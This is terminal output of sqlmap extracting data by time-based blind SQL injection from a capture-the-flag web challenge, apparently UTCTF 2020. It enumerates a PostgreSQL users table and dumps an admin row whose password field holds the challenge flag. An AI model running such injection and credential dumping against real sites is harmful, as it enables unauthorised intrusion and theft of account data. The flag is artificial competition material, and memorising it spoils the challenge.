 [20:17:58] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) e
ntries
[20:17:58] [INFO] fetching current database
[20:17:58] [INFO] resumed: public
[20:17:58] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database na
mes on other DBMSes
[20:17:58] [INFO] fetching tables for database: 'public'
[20:17:58] [INFO] fetching number of tables for database 'public'
[20:17:58] [INFO] retrieved:
[20:17:58] [WARNING] it is very important to not stress the network connection during usage of time-based payloads t
o prevent potential disruptions
[20:17:58] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[20:18:06] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..................
............ (done)
[20:18:26] [INFO] adjusting time delay to 1 second due to good response times
users
[20:18:43] [INFO] fetching columns for table 'users' in database 'public'
[20:18:43] [INFO] retrieved: 3
[20:18:48] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..................
............ (done)
id
[20:19:01] [INFO] retrieved: password
[20:19:36] [INFO] retrieved: username
[20:20:07] [INFO] fetching entries for table 'users' in database 'public'
[20:20:07] [INFO] fetching number of entries for table 'users' in database 'public'
[20:20:07] [INFO] retrieved: 1
[20:20:09] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..................
............ (done)
[20:20:22] [INFO] retrieved: utflag{du
[20:21:05] [ERROR] invalid character detected. retrying..
[20:21:05] [WARNING] increasing time delay to 2 seconds
al1pa1sp3rf3ct}
[20:23:01] [INFO] retrieved: admin
Database: public
Table: users
[1 entry]
+------+--------------------------+----------+
| id   | password                 | username |
+------+--------------------------+----------+
| NULL | utflag{dual1pa1sp3rf3ct} | admin    |
+------+--------------------------+----------+
[20:23:35] [INFO] table 'public.users' dumped to CSV file '/home/matesz/.sqlmap/output/web2.utctf.live/dump/public/u
sers.csv'
[20:23:35] [INFO] fetched data logged to text files under '/home/matesz/.sqlmap/output/web2.utctf.live'
[*] ending @ 20:23:35 /2020-03-09/
[matesz@MVArch epic_admin_pwn]$